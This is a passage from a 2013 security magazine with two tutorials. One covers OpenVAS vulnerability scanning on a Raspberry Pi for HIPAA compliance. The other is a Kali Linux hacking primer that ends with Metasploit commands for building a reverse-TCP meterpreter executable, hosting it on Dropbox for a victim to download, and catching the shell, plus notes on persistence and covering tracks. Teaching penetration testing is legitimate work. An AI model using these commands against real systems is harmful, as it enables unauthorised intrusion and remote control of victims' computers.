
www.hakin9.org/en 37
Kali Scanning for HIPAA
tool – the openvas-check-setup script. While time-
consuming, the script checks out all parts of the
OpenVAS system and updates as necessary. I had
to do the following based on the fixes recommend-
ed by the script: Listing 2 and Figure 2.
Listing 2. Initial updating of OpenVAS
#apt-get install openvas-scanner (this updated
the scanner and a good number of other com-
ponents of the system)
#openvasmd –migrate (upgrades the database)
#openvas-scapdata-sync (update SCAP feed)
#openvas-certdata-sync (update CERT feed)
#openvassd (starts the OpenVAS Server)
#openvasmd (starts the OpenVAS Manager)
#openvasad (starts the OpenVAS Administrator)
#gsad (starts the Greenbone Security Assistant)
Figure 2. Migrating the database
After performing the above, I still go an error stat-
ing “ERROR: OpenVAS Manager is NOT running!”
To double-check for listening services, I ran the
command: netstat -A inet –ntlp. As the OpenVAS
Manager (openvasmd) was found to be listening
on its default port, I ignored the “error” and pro-
ceeded with testing (Figure 3).
Setting up the Scans
The obligatory disclaimer: I am not an attorney;
however, I used to work for some. Be sure you
have expressed written permission to perform any
penetration tests, vulnerability scans, or enumer-
ation of network services and host information.
Conducting security scans without permission is
against the law and not advocated here. For test-
ing purposes, I have used my home network and
my employer’s network (with permission) to run
the scans. Enough said about that.
Setting up a scan is simply a matter of managing
(at a minimum): Tasks, Targets, and Scan Configs.
Tasks – scan jobs made up of the other ele-
ments. The tasks can be scheduled and leverage
Escalators, such as send an email when the task
is complete.
Targets – IP addresses or ranges of the network
devices to scan. This can be a single Target con-
figuration for a simple network or multiple (servers,
workstations, network devices). Multiple targets
would be useful when it is desirable to customize the
level of scanning based on different device types.
Scan Configs – preset vulnerability scan con-
figurations using different levels of scanning tech-
niques. As the more intrusive configs can bring
down hosts, use caution when making decisions
on how and when to run the scans.
For this exercise, I set up three separate scan
targets – our workstation network, our server net-
work, and one for my work computer. I then creat-
ed three tasks to scan the targets named – “Scan
workstations – Full and fast”, “Scan servers – Full
and fast”, and “Scan my PC” respectively. For each
of these I used the Full and Fast scan option. This
was the least invasive of the default set of scan
configurations. The overall process is straightfor-
ward as the Greenbone Security Desktop interface
is intuitive in its layout. Several tabs at the bottom
of the application window delineate the various ar-
eas for configuration.
I chose to run the scans manually and did not
schedule them. The time required to perform the
scans will vary based on the number of hosts being
scanned in the current task and the performance
of the scanner and network. Just to get an idea of
the traffic generated during a scan, I ran Wireshark
on my laptop to watch the vulnerability scans. Fur-
ther analysis of the packets would reveal the mag-
ic behind the scanning process (Figure 4).
Hardware Performance
Let’s suffice it to say, the performance of the Rasp-
berry Pi is underwhelming in this application. This
is not unexpected actually and, to a certain degree,
insignificant. While the speed of the scans could
be increased by using faster hardware, we desire
inexpensive and good enough. While scanning,
Figure 3. Checking listening ports for the openvasmd service

Extra 03/2013
38
DEFENSE
the processor hovered around seventy percent uti-
lization. Further performance gains would be real-
ized by running OpenVAS from the command line
only and not from the GUI. In a distributed scanner
model, the desktop interface would only be used
on the reporting server. In a real-world application,
I would choose to spend a little more on a signifi-
cantly faster device (and still stay below $100 per
scanner). Some attractive RPi alternatives for the
ARM processor platform include the Beagle Bone
Black and the Odroid U2.
Analyzing the Results
Once the scan(s) were finished, it was time to eval-
uate the results. In this case, we will look at a scan
on my work laptop (a Windows 7 computer). I used
the HTML version of the report although there are
other options including XML, PDF and text.
The Host Summary area of the report provides a
high-level view of the number of vulnerabilities de-
tected and the threat level – High, Medium, or Low.
Since I used the Full and Fast scanning option, I as-
sumed the threat count would be fairly low. More in-
vasive scans would likely show more threats at the
expense of time and higher network activity. For the
test scan, the results show zero High level threats,
two Medium and seven Low level. A port summary
of the detected threats is shown Figure 5.
Let’s take a look at one of the Medium level threats.
The same process will be used to examine each
threat to determine a remediation plan for the cli-
ent. One of the threats detected is called “NVT: DCE
Services Enumeration” on TCP port 135. A bit of re-
search on the threat shows Windows computers use
this port to look up various services running on a re-
mote computer and is used for remote management
of the device. The recommendation from the Open-
VAS report is to “filter incoming traffic to this port”.
Figure 5. OpenVAS HTML Report, Summary Section
A potential remediation could be to modify the fire-
wall rules on the Windows computer to only allow
IP packets sourcing from servers and administrative
workstations. This would reduce the attack vector
by blocking connections from peer Windows clients
on the network (which have no need to communi-
cate directly to the device). A comprehensive reme-
diation plan would use a similar approach to ana-
lyze each threat identified by the scan. The process
of scanning and remediating identified problems will
Figure 4. Greenbone Security Desktop interface

www.hakin9.org/en 39
Kali Scanning for HIPAA
result in an overall risk reduction with respect to our
clients’ network security (Figure 6).
Figure 6. OpenVAS HTML Report, Security Issues
Centralized Reporting
OpenVAS is designed to leverage remote slave
scanners. This allows for the Greenbone Security
Desktop and the underlying OpenVAS components
to perform the heavy lifting of the remote scanning.
The advantage of this capability is using a single in-
terface for scheduling scans and reporting. A cen-
tralized OpenVAS server can be used to manage
the entire system. The distributed aspect of the solu-
tion will allow my security consulting service to scale
efficiently without unneeded visits to client sites.
With direct access to all client reports, I can work di-
rectly with our managed services team to implement
the remediations. While certainly a great feature, the
problem with the solution is requiring multiple VPN
connections into the networks of our medical clients.
This risk can be mitigated by using a DMZ for the
OpenVAS master server and scheduling the scans
in a way where only one client VPN connection is re-
quired at a time. Leveraging on-demand VPN con-
nections in conjunction with an idle timeout would be
the best configuration to eliminate these concerns.
Note
Due to the timeline for writing this article, the remote
scanning capability of OpenVAS was not tested.
Future Enhancements
As with any project like this, there is always room
for improvement. Future requirements to increase
remote system capabilities will likely push beyond
the limits of the Raspberry Pi hardware. In that
case, other slightly more expensive hardware so-
lutions could be considered without completely re-
inventing the wheel. For example, many other SoC
systems are on the market with higher processor
speeds and more memory than the RPi. As these
devices use the same processor family as RPi, it
is expected Kali ARM support will enable use of
these more capable hardware systems. Some like-
ly future enhancements include:
• packet captures of Internet trafc to keep a roll-
ing history of network activity in the event of a
breach,
• leverage additional scanning tools to validate
OpenVAS scans,
• harden the Kali install to protect locally stored
vulnerability reports,
• deploy a client self-service portal to view a his-
tory of scans and vulnerability remediation.
Summary
This project started as a proof of concept to deter-
mine the viability of using open source tools like Kali
to deploy distributed network vulnerability scanners
on low-cost hardware. The business case for this so-
lution is to provide value-added consulting services
to our medical clients and reduce risk as part of a
comprehensive HIPAA compliance program. The ex-
periences outlined here demonstrate that Raspber-
ry Pi and Kali make an effective hardware/software
platform for network scans. As is to be expected with
an open source project, more effort and technical
knowledge is required to deploy (and maintain) the
solution; however, the long-term return on investment
makes the endeavor worthwhile. The end goal is to
have a completely automated and low-cost scanning
solution where all parties have direct access to the
reports for compliance and remediation purposes.
This proof of concept using Kali shows that the end
goal is certainly within reach.
HIPAA Terms
Covered Entity – a healthcare provider, a health
plan, or healthcare clearinghouse.
Business Associate – a person or entity that per-
forms certain functions or activities that involve the
use or disclosure of protected health information on
behalf of, or provides services to, a covered entity.
Electronic Protected Health Information (e-PHI)
– individually identifiable health information is
that which can be linked to a particular person.
Common identifiers of health information include
names, social security numbers, addresses, and
birth dates.
CHARLIE WATERS
Charlie Waters serves as the Security Ocer
and Senior Consultant for Innity Network
Solutions, a Georgia-based MSP rm. His
background in technology began with an
early curiosity and passion for computing
with a Commodore 64 (at the age of twelve). A hobby turned
career has led the author on a journey from software develop-
er, web programmer/host, systems engineer, and management
in the public and private sector, to his current role in technology
consulting. A life-long learner, Charlie maintains the same curi-
osity and passion for technology now in a career spanning f-
teen years.

Extra 03/2013
40
DEFENSE
In the depth of crisis, hacking over the Internet
is still the very big problem, because the rate of
technology is increasing day by day and every-
one here is for earning money. In that case some
earn the money through bad methods or some
by good methods. So, as a hacker I don’t support
people earning money with bad methodologies.
Now with the depth of hacking, some big com-
panies over the Internet like Facebook, Google,
Firefox, and many more opened up a scheme of
bug bounties in which hackers from all over the
world are invited to find out a bug or vulnerability
in their services, which if found they pay them with
high bounties for their hard + smart work. To find
out those bugs hackers have to use some meth-
odologies either based on command line or GUI
based interfaces. Therefore in order to fulfill this
demand of hackers, another type of Operating sys-
tem called Kali Linux came into the market which is
an extension to Backtrack. Now Kali Linux is very
much helpful for penetration testing and vulnerabil-
ity assessments. I am going to show the various
tools that can be used for penetration testing and
also for attacking. This guide on Kali Linux will de-
scribe both the parts.
Now before moving on to the real demonstra-
tions let’s just go through some of the definitions
and terminologies so that while performing there
should be no dilemma in the minds of the people.
What is Kali Linux and what’s its use?
Now this question must come in the minds of the
people that what is Kali Linux. Let me just clear this
concept that Kali Linux is a complete re-building of
the Backtrack Linux distributions which is based
upon the Debian platform. Now Kali Linux is an ad-
vance version of OS which is used for penetration
testing and security auditing Linux distributions.
This is also an open source OS which is available
freely on the Internet. So that anyone can down-
load from the Internet.
Features of Kali Linux
Some of the features that makes Kali much more
compatible and useful than any other Linux distri-
butions.
• Kali Linux come up with 300+ penetration test-
ing tools which are enough to audit any OS,
any website or web apps.
• Much more powerful and faster than Backtrack.
• In Backtrack many tools didn’t work which are
eliminated in Kali.
• Open source and freely available on Internet.
• Kali Linux is much more compatible with wire-
less devices.
• Comes in a package of multi languages so that
every person can enjoy assessments in their
own language.
KALI LINUX
A Solution to HACKING/SECURITY
Today is the world of technology and everyone somehow is
attached to it. Some are using the technology for the good
purpose and some are using it for bad purposes and Internet
is one of those technologies which define both my statements.
Internet is being used both by the good (the White Hats) and
the bad (the Black Hats). So, my paper is totally based on the
above line that the OS (Operating System) KALI LINUX (which
is an extension to Backtrack) can be used in both the ways
either in good things or in bad things.

www.hakin9.org/en 41
KALI LINUX – A Solution to HACKING/SECURITY
• The packages that are included in the Kali
Linux are signed by each individual (GPG sig-
natures).
• It includes the latest patch for injections which
could help the pentesters to do assessments
on the various wireless techniques
• And many more.
Let us have a close look to Kali now.
A survey to Kali Linux
The outer look of Kali is pretty much different from
any other Linux distributions like backtrack. The
default username and password to enter into the
Kali is same as that of backtrack – username –
root and password – toor (Figure 1).
This is how exactly the Kali looks when you en-
ter to the main desktop. Just reject the folders.
Now this is my Kali installed in the virtual ma-
chine and I am not wasting the time in the instal-
lation process because people are smart enough
to carry out the installation of any operating sys-
tem. So, let’s just focus on our main task. Just
look at the top-right corner of the window it will
show that who is currently logged into your sys-
tem (Figure 2).
Now moving on to the next, the very first task
when you enter into the Kali is to check whether
the Internet connection is working fine or not. Be-
low in the snapshot just look at the cursor at the
top right corner showing the wired network which
means the Internet is working fine in the virtual ma-
chine with NAT enabled (Figure 3).
Now let’s get familiar with the terminal. In win-
dows there is a command prompt from where the
whole system can be assessable, in Linux there
is something called as terminal which is a based
upon the command line interface from where the
whole system can be viewed. In order to open the
terminal just follow the path as – “Applications >
Accessories > terminal” and from there you can
simply copy the terminal to the desktop like I did,
so that every time the user doesn’t have to go
there, he just come in and click on the terminal to
access it (Figure 4).
Figure 1. The login panel of Kali
Figure 2. The desktop
Figure 3. Showing the Internet connectivity
Figure 4. Showing the path to open the terminal
Figure 5. The terminal – a command line interface
Extra 03/2013
42
DEFENSE
And this is how the terminal looks like (Figure 5).
Now let’s get our hands dirty by running some of
the commands in the terminal and let’s get friendly
with the Linux.
Some of the important commands which will help
the user to get friendly with Kali:
• In order to run a service in Linux just run
service <name> start. For an instance let’s say
I have run a service called apache2 for my lo-
cal-host then I will type, “service apache2
start” (Figure 6). And in order to check wheth-
er the service has been successfully started or
not. Just start your Internet browser and write
“127.0.0.1” which is a loopback address which
shows the successful working of the Apache
server (Figure 7).
• In order to open the Internet browser through
the terminal, just enter “Firefox &” and it will
open the browser and also shows that what ex-
actly the PID (process ID) for this browser pro-
cess has been allocated (Figure 8).
• If the root wants to change the password of his
account, he can simply do it by entering the
command, “passwd” and enter the password it
will change the password from default “toor” to
say “123” (Figure 9)
Till now we have seen some of the important
commands which make a user friendly with the
Linux terminal. Some more commands which are
very helpful for any user to get started with the
Linux and those are:
• ls – list the les and folders of the current di-
rectory
• cd – change directory
• touch – to make a le
• mkdir – to create a directory
• rm – removes the les, rm -R removes les
and directories
• rmdir – removes the empty directories
• man – open the manual for the commands
• time – to see the current time
Figure 6. Showing to start the apache2 service
Figure 7. Shows Apache is successfully running
Figure 10. Exploring the tools
Figure 9. Changing root default password
Figure 8. Showing to open the Firefox browser
www.hakin9.org/en 43
KALI LINUX – A Solution to HACKING/SECURITY
• date – shows the current
• nano – another editor for the creation and edit-
ing of the les.
Now these are some of the most important com-
mands which will help any user in the further
process. Now let us just get back to our main
motive but before rst let me make everyone fa-
miliar with some of the terminologies which will
help everyone to understand the basic concept
behind the scene.
Now in order to begin with any kind of hacking
every person has to go through some phases and
those phases are knows as the hacking phases
and those are:
Steps Performed by Hackers:
There are only five steps in order to hack anything
in this world:
• Information Gathering
• Scanning
• Gaining Access
• Maintaining Access
• Covering Tracks
In order to explore more about these hacking
steps let’s just check from where all the tools can
be accessed in GUI interface (Figure 10).
Now there are more than 300+ tools in Kali Linux
which will help to acquire the remote systems,
generating your own payloads, addition of latest
exploits, scanning process and much more. Now
it is not possible for me also to explore each and
every tool in the tool list but what I am going to do
here is sticking to the main concept and will going
to show the main tools which will make a person
familiar with the Kali and it will also make them free
to use the tools of their own.
Information Gathering
the very first step in order to gather each and ev-
ery information about the target, only then a tes-
ter can examine the whole bunch of vulnerabili-
ties and can patch them easily and safely. Now
the major source of gathering the information is
Google which is an open source and is available
for each person. But the information gathering de-
pends upon:
• Active gathering- which completely means a
user is interacting with the target directly. For
an instance – making a phone call to a friend
working in the target company and gathering
the information by spoong your own friend.
• Passive gathering – in which a user is not di-
rectly interacting with the target means collect-
ing the information from search engines like
Google or Bing (Figure 11).
Now the main task is to gather the IP (Internet
Protocol) address which is a 32-bit unique num-
ber and is being assigned to everyone. The best
method is to ping a website and gather the IP ad-
dress. Although the ping is used for checking the
whether the host is alive or not but here we are
quite stick to our own method. So, if your target is
Figure 13. Options in Dmitry
Figure 12. Acquiring the IP address of a particular website
Figure 11. Gathering information from Google
Extra 03/2013
44
DEFENSE
website simply ping <website name> and copy the
IP address (Figure 12).
Now the next information gather is to check for
the:
• reverse look up
• DNS information
• IP address
• and type of target
Now in Kali there is only tool which can give you
all these results, and you don’t have your Inter-
net every time to go a website and start search-
ing for the results. The tool that I am using here is
“dmitry” which is completely based on command
line but very easy to use and even give the results
faster and accurate.
So in order to use dmitry simply run the following
command (Figure 13-15):
<dmitry –winsepfb –t 0-9 –e IP>
Now in this particular scan I have targeted the
Google and it shows the scan results that all the
150 ports are in a closed state. You can simply
put as many as options you want.
Scanning
The second most important phase to find out the
services that are vulnerable, the open ports, and
many other types of types of services which are
vulnerable in windows, websites, routers, and net-
works etc. therefore, scanning is broadly divided
into major three parts:
• Port scanning: In this method the attacker will
send a number of messages to break into the
computer so that he can get the information
about the computer’s network.
• Network Scanning: To check the number of ac-
tive hosts on the network.
• Vulnerability scanning: Means to check the
weaknesses in the target so that it attacker us-
es those to gain the access of the target
So now I am going to use the universal vulner-
ability scanner which gives the best output for
scanning process and is an open source avail-
able freely on the Internet and the tool known is
nmap which is responsible a number of nger-
printing, service ngerprinting and numerous
TCP scan, stealth scan, UDP scan, PORT scan
and many more.
Figure 14. Running Dmitry against Google
Figure 17. TCP scans
Figure 16. Invoking the nmap in the terminal
Figure 15. Results of the Dmitry scan
www.hakin9.org/en 45
KALI LINUX – A Solution to HACKING/SECURITY
Step 1
Invoke the nmap by running the command “nmap”
(Figure 16).
Step 2
Check for TCP SCAN. Command used is: namp
-sT IPaddress (Figure 17).
Exploitation
Gaining Access or exploitation means to acquire
any computer system, control panel of any website
or any network without someone’s permission. The
attacker in this phase attacks on the systems to
gain the access and steals the important informa-
tion about the company which he wants to exploit.
The exploit can occur in LAN (Local Area Network),
in a WAN (Wide Area Network) and also it can also
occur offline like REVERSE ENGINEERING, Buf-
fer Overflow Attacks, Password Filtering etc.
Now in this particular phase I am going to exploit
my own WIN-7 just to show how the exploitation
can be done through Kali Linux in much faster way
than Backtrack.
Before going deep into the exploitation let me
clear some of the basic terminologies so that there
should be no confusion while going through attack-
ing phase.
• Threat: A threat is potential violation of the se-
curity.
• Vulnerability: It is the weakness in the design of
an application or any website that can lead to
compromising with the security of the system or
the network or any web based application.
• Attack: To set up a violence force.
• Exploit: It means to breach the security of the
IT (Info. Tech.) System through the vulnerabili-
ty.
• Payload: Payloads in computer security are re-
lated to malicious les (generally .exe) which
perform malicious activity.
• Reverse TCP connection: A reverse connec-
tion actually made to bypass the restrictions
that the rewall has applied on the open ports.
A rewall actually blocks the incoming trafc
through the open ports but could not block the
outgoing trafc. So, the attacker use this way
to bypass the security restrictions.
Things Required
• KALI LINUX UPDATED METASPLOIT.
• An intermediate to upload your payload (I am
using DROPBOX and SHARE FOLDER of KA-
LI LINUX).
Brief Description about the Metasploit
Metasploit (also known as MS) is basically an open
source framework that contains all the exploits,
payloads, helpful in penetration testing and also
helpful in IDS signature development. MSF actual-
ly contains the database of the exploit codes which
when hit on any PC inside or outside the network
with the concerned vulnerabilities, produce a shell
at that targeted PC and returns back to the attack-
er’s machine.
So, let’s get started with the exploitation phase:
• Open up the terminal and invoke the Metasploit
console by running the command called
msfconsole and wait for 1-2 minutes as it takes time
to load all the payloads, exploits etc (Figure 18).
Figure 20. Executing the exploit to run
Figure 19. Generating a payload for back connection
Figure 18. Invoking the Metasploit Terminal
Extra 03/2013
46
DEFENSE
• And in the mean while till the msfconsole gets
opened, open up a new terminal to create a
payload which will help to create a back con-
nection, and in order to create a payload enter
the following command (Figure 19): msfpayload
windows/meterpreter/reverse _ tcp lhost=Kali
IP address lport=4444 x > /root/Desktop/
backconnection.exe
• Now upload it anywhere on the Internet to ex-
ploit and here I am uploading it in dropbox just
for demonstration.
• Now coming back to the Metasploit console
and run the following commands step by step.
• Write the command – use ex ploit/multi/hand ler
and press enter” (Figure 20)
• Set a payload by writing the command (Figure
21): set payload Windows/vncinject/reverse _ tcp
• Set the LHOST (LOCAL HOST) – set lhost
192.168.40.128 (KALI IP address) (Figure 22)
• Then Just set for the exploit – “exploit” (Figure 23)
• Now as soon as The VICTIM download your
vulnerable payload le from the INTERNET
you will get the back connection of his/her PC
(Figure 24 and Figure 25)
Maintaining Access
Maintaining Access is an important phase after
gaining the access to any computer system. In
this step the attacker leaves himself an easier
way in order to come back to into the system lat-
er. By this step of hacking an attacker can come
to the gained system anytime even if the service
he exploited is patched. The Metasploit Persis-
tent Meterpreter Service is what an attacker usu-
ally uses, but there’s warning when you use this
persistent Meterpreter requires no authentication.
But this will have a problem. Any other attacker
who uses the same service will also have the
same port address to maintain the access which
is not a right thing.
Covering tracks
Covering tracks is a last phase of hacking. Cover-
ing tracks refers to the actions that are being un-
dertaken by an attacker to widen his exploitation of
the system without being detected. Now the rea-
son behind covering tracks is to be on the safer
side and also include the prolonged stay and con-
tinued use of resources.
Conclusion
In the end I would only like to conclude that in
the depth of crisis, hacking over the INTERNET
is still a very big problem. Some hackers do it for
the sake of fun or some do it for the sake of tak-
ing revenge. Therefore, KALI is the solution of all
these answers. Kali can be used as an OS for
penetration testing which could help the security
Figure 21. Executing the payload
Figure 24. Victim tried to install our payload
Figure 23. Setting up the exploit in msfconsole
Figure 22. Setting up the LHOST
KALI LINUX – A Solution to HACKING/SECURITY
researchers and analysts to find out the bugs in
various networks or OS so that they can become
secure to some extent.
Figure 25. Successfully got the Windows Shell on my KALI
LINUX
DEEPANSHU KHANNA
Linux Security Researcher,
Mr. Deepanshu Khanna, a Young Linux Security Expert from
Ludhiana, Punjab (India), is Linux Security Researcher & Pen-
etration Tester at “Prediqnous – Cyber Security & IT Intelli-
gence”. Currently, he is pursuing his B.Tech. in Computer Sci-
ence from Lovely Professional University (LPU). He managed
Web Penetration testing, performed network analysis, Exploit
making, Nessus Complete Security, IDS and Linux Security,
which leads him to join Prediqnous Team. He has delivered his
knowledge through Seminars and Workshops across India.
He gives training to the students for IT Security & Ethical Hack-
ing. He found and reported many vulnerabilities and phishing
scams to IT Dept. of India. He aims to get applauses from oth-
er experts of IT industry for his research work on IT Security.
Email: khannadeepanshu34@yahoo.in
Mobile Number: +91-9779903383
advertisement


IN SOME CASES
nipper studio
